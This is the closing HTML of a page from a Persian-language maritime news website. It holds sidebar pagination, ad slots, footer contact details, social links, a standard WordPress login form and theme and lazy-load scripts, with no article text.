			<script type="rocketlazyloadscript">var bs_ajax_paginate_133325910 = '{"query":{"category":"1131","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"5","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"3-col-2"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"1131","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"3-col-2"},"_bs_pagin_token":"b0491dc","data":{"vars":{"post-ranking-offset":5}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="133325910"
				   title="قبلی">
					<i class="fa fa-angle-right"
					   aria-hidden="true"></i> قبلی 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="133325910" title="بعد">
					بعدی  <i
							class="fa fa-angle-left" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 از 18</span>
			</div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="hvl-3" class=" h-ni w-t secondary-sidebar-widget widget widget_hvl"><div class="section-heading sh-t1 sh-s3"><span class="h-text">تبلیغات</span></div><div class="hvl hvl-clearfix  hvl-align-center hvl-column-1"><div id="hvl-19299-2054727834" class="hvl-container hvl-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="19299" data-type="image"><img class="hvl-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Saoi انجمن کشتیرانی" data-lazy-src="https://seanews.ir/wp-content/uploads/2024/01/همایش-اقتصاد.jpg" /><noscript><img class="hvl-image" src="https://seanews.ir/wp-content/uploads/2024/01/همایش-اقتصاد.jpg" alt="Saoi انجمن کشتیرانی" /></noscript></div></div></div><div id="hvl-4" class=" h-ni h-c h-c-dd3333 h-bg h-bg-eded00 w-t secondary-sidebar-widget widget widget_hvl"><div class="section-heading sh-t1 sh-s3"><span class="h-text">تبلیغات</span></div><div class="hvl hvl-clearfix  hvl-align-center hvl-column-1"></div></div><div id="hvl-2" class=" h-ni w-t secondary-sidebar-widget widget widget_hvl"><div class="section-heading sh-t1 sh-s3"><span class="h-text">تبلیغات</span></div><div class="hvl hvl-clearfix  hvl-align-center hvl-column-1"></div></div></aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-2" class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t1 sh-s5"><span class="h-text">درباره ما</span></div><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
				     alt="" data-lazy-src="https://seanews.ir/wp-content/uploads/2021/02/seanews-logo.png"><noscript><img class="logo-image" src="https://seanews.ir/wp-content/uploads/2021/02/seanews-logo.png"
				     alt=""></noscript>
				</h4>
	<div class="about-text">
		<p>اخبار دریا (سی نیوز)  نخستین پایگاه اطلاع رسانی مستقل بندری و دریایی کشور</p>
	</div>
	</div>
</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-3" class=" h-ni w-t footer-widget footer-column-3 widget widget_text"><div class="section-heading sh-t1 sh-s5"><span class="h-text">شبکه های اجتماعی</span></div>			<div class="textwidget"><p><a href="https://www.instagram.com/shipping.iran/"><img class="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" width="20" height="20" data-lazy-src="https://seanews.ir/wp-content/uploads/2020/12/insta-icon-e1609050991410.png" /><noscript><img class="" src="https://seanews.ir/wp-content/uploads/2020/12/insta-icon-e1609050991410.png" width="20" height="20" /></noscript> اینستاگرام</a></p>
<p><a href="https://t.me/seanews_agency"><img class="transparent alignnone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2021%2021'%3E%3C/svg%3E" alt="" width="21" height="21" data-lazy-src="https://seanews.ir/wp-content/uploads/2022/01/Telegram-icon.png" /><noscript><img class="transparent alignnone" src="https://seanews.ir/wp-content/uploads/2022/01/Telegram-icon.png" alt="" width="21" height="21" /></noscript></a><a href="https://t.me/seanews_agency"> تلگرام</a></p>
<p data-wp-editing="1"><a href="https://www.linkedin.com/company/shipping-association-of-iran"><img class="alignnone wp-image-20723" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="" width="20" height="20" data-lazy-src="https://seanews.ir/wp-content/uploads/2022/01/Linkedin-icon-512x430-1.png" /><noscript><img class="alignnone wp-image-20723" src="https://seanews.ir/wp-content/uploads/2022/01/Linkedin-icon-512x430-1.png" alt="" width="20" height="20" /></noscript></a><a href="https://www.linkedin.com/company/shipping-association-of-iran"> لینکدین</a></p>
<p data-wp-editing="1">
</div>
		</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-4" class=" h-ni w-t footer-widget footer-column-4 widget widget_text"><div class="section-heading sh-t1 sh-s5"><span class="h-text">تماس با ما</span></div>			<div class="textwidget"><p>خیابان ولیعصر بالاتر از میدان ولیعصر- نرسیده به زرتشت &#8211; کوچه دانش کیان &#8211; پلاک 30</p>
<p>شماره فاکس : 02188905604</p>
<p>شماره تماس : 9 &#8211; 02188947646</p>
<p>ایمیل : info@seanews.ir</p>
</div>
		</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - سی نیوز. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="http://Timit.ir/">Timit</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script id='publisher-theme-pagination-js-extra'>
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
</script>
<script id='publisher-js-extra'>
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-5","boxed":"out-stretched"},"ajax_url":"https:\/\/seanews.ir\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0647\u0645\u0647","tabs_more":"\u0628\u06cc\u0634\u062a\u0631","lightbox_expand":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0627\u06cc\u0632 \u0628\u0632\u0631\u06af\u062a\u0631 \u062a\u0635\u0648\u06cc\u0631","lightbox_close":"\u0628\u0633\u062a\u0646"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"fa-IR","notification":{"subscribe_msg":"\u0628\u0627 \u0639\u0636\u0648\u06cc\u062a \u0645\u0627 \u0628\u0631\u0627\u06cc \u0647\u0645\u06cc\u0634\u0647 \u0627\u0632 \u0627\u0646\u062a\u0634\u0627\u0631 \u0645\u0637\u0627\u0644\u0628 \u062c\u062f\u06cc\u062f \u0645\u0627 \u0628\u0647 \u0635\u0648\u0631\u062a \u0622\u0646\u06cc \u0628\u0627\u062e\u0628\u0631 \u062e\u0648\u0627\u0647\u06cc\u062f \u062f","subscribed_msg":"\u0645\u0645\u0646\u0648\u0646! \u0634\u0645\u0627 \u0639\u0636\u0648 \u0634\u062f\u06cc\u062f","subscribe_btn":"\u0639\u0636\u0648\u06cc\u062a","subscribed_btn":"\u0644\u063a\u0648 \u0639\u0636\u0648\u06cc\u062a"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/seanews.ir\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"ajax-posts-column\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u067e\u0633\u062a \u0647\u0627<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0628\u0631\u0686\u0633\u0628 \u0647\u0627<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","full_width":"0"};
</script>
		<div class="rh-cover noscroll " >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							ورود						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://seanews.ir">
							<input type="search" class="search-field"
							       placeholder="جستجو کردن..."
							       value="" name="s"
							       title="جستجو برای:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_72121_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://seanews.ir/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>سلام! به اکانت کاربری خود وارد شوید</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_72121_user_login" class="input"
						       value="" size="20"
						       placeholder="نام کاربری یا ایمیل..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_72121_user_pass"
						       class="input"
						       value="" size="20" placeholder="پسورد..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://seanews.ir/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fseanews.ir%2F10392%2F%25D8%25B3%25D9%2581%25DB%258C%25D8%25B1-%25D8%25A8%25D8%25B1%25D8%25B2%25DB%258C%25D9%2584-%25D8%25AF%25D8%25B1-%25D8%25A7%25DB%258C%25D8%25B1%25D8%25A7%25D9%2586-%25D8%25B9%25D9%2586%25D9%2588%25D8%25A7%25D9%2586-%25DA%25A9%25D8%25B1%25D8%25AF%25D8%259B-%25D8%25A2%25D9%2585%25D8%25A7%25D8%25AF%25D9%2587-%25D8%25AA%25D9%2588%2F"
						   class="go-reset-panel">پسوردم را فراموش کرده‌ام</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_72121_rememberme"
							       value="forever"  />
							<label class="remember-label">مرا به خاطر بسپار</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="ورود"/>
						<input type="hidden" name="redirect_to" value="https://seanews.ir/10392/%D8%B3%D9%81%DB%8C%D8%B1-%D8%A8%D8%B1%D8%B2%DB%8C%D9%84-%D8%AF%D8%B1-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86-%D8%B9%D9%86%D9%88%D8%A7%D9%86-%DA%A9%D8%B1%D8%AF%D8%9B-%D8%A2%D9%85%D8%A7%D8%AF%D9%87-%D8%AA%D9%88/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-right"></i> ورود</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>بازیابی پسورد</p>
						<p>پسورد شما به ایمیل شما ارسال خواهد شد</p>
					</div>
										<form name="lostpasswordform" id="form_72121_lostpasswordform"
					      action="https://seanews.ir/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="نام کاربری یا ایمیل..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="پسورد مرا ارسال کن"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://seanews.ir/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20' id='dflip-script-js' defer></script>
<script type='text/javascript' id='wpsh-js-extra'>
/* <![CDATA[ */
var isShamsiInAdmin = {"in_admin":"0","base":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://seanews.ir/wp-content/cache/min/1/wp-content/plugins/wp-shamsi/assets/js/wpsh.js?ver=1713760586' id='wpsh-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://seanews.ir/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.19.4' id='better-advertising-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' async="async" src='https://seanews.ir/wp-content/cache/min/1/wp-content/bs-booster-cache/6c05ac14983498f15294e0b4367e74b0.js?ver=1713760586' id='bs-booster-js'></script>
        <script type="rocketlazyloadscript" data-cfasync="false">
            window.dFlipLocation = 'https://seanews.ir/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var hvl=function(t){"use strict";return{init:function(){0==hvl.ads_state()&&hvl.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".hvl-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://seanews.ir/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){hvl.init()});

});</script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://seanews.ir/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768394076 -->